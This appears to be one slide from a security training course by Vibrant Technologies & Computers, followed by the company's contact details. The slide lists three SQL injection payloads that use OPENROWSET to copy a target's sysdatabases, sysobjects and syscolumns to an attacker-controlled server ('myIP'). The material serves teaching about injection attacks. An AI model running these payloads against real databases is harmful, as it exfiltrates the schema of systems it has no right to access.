 TM

Vibrant Technologies
& Computers

Create Identical DB Structure

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases --

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from user_database.dbo.sysobjects --

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns --

TM

Vibrant Technologies
& COMPUTERS

Add : Vibrant Technologies & Computers. K1/4 2nd Floor, Sec-15, Backside of Sec-15 bus stop, Opp to Vaidehi Hotel, Vashi, Navi Mumbai

Call us on :
0 9892 900 103 / 0 9892 900 173
E-mail :
info@vibranttechnologies.co.in
Web Site :
www.vibranttechnologies.co.in